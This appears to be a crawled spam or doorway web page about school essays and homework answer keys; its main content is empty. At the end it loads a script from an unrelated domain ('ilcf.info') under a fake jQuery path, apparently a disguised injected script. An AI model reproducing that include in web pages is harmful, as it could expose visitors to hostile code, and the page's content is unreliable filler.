

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-referat-na-temu-kompleksnyy-podhod-lomova-k-issledovaniyam-lichnosti.html
body_size: 2128
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат на тему комплексный подход ломова к исследованиям личности - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат на тему комплексный подход ломова к исследованиям личности</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-sovremennye-metody-prognozirovaniya-v-ekonomike-uchebnik-besplatno-bez-registracii.html">Современные методы прогнозирования в экономике учебник бесплатно без регистрации</a></li>
                                <li><a href="t1wh-gdz-stara-programa-9-klas.html">Гдз стара програма 9 клас</a></li>
                                <li><a href="t1wh-uchebnik-6-klassa-angliyskiy-yazyk-stranica-95-nomer-49-perevod.html">Учебник 6 класса английский язык страница 95 номер 49 перевод</a></li>
                                <li><a href="t1wh-gromov-uchebnik-po-fizike.html">Громов учебник по физике</a></li>
                                <li><a href="t1wh-zemelnye-resursy-i-ih-ispolzovanie-referat.html">Земельные ресурсы и их использование реферат</a></li>
                                <li><a href="t1wh-plan-kak-pisat-sochinenie-pro-osen.html">План как писать сочинение про осень</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-pervaya-medicinskaya-pomosch-pri-cherepno-mozgovoy-travme-referat-po-obzh.html">Первая медицинская помощь при черепно мозговой травме реферат по обж</a></li>
                                            <li><a href="t1wh-gdz-po-matematike-4k-moro.html">Гдз по математике 4к моро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-uchebnik-organizaciya-i-tehnologiya-otrasli.html">Учебник организация и технология отрасли</a></li>
                                            <li><a href="t1wh-i-gdz-po-uchebniku-e-a-barashkova.html">I гдз по учебнику е а барашкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-reshebnik-po-algebre-7-klass-dorofeev-suvorova-bunimovich-2014-otvety.html">Гдз решебник по алгебре 7 класс дорофеев суворова бунимович 2014 ответы</a></li>
                                            <li><a href="t1wh-sochinenie-moy-rebenok-i-ego-individualnye-osobennosti.html">Сочинение мой ребенок и его индивидуальные особенности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-russkogo-yazyka-avtor-razumovskaya.html">Решебник русского языка автор разумовская</a></li>
                                            <li><a href="t1wh-.html">Гдз до афанасьєва математика</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
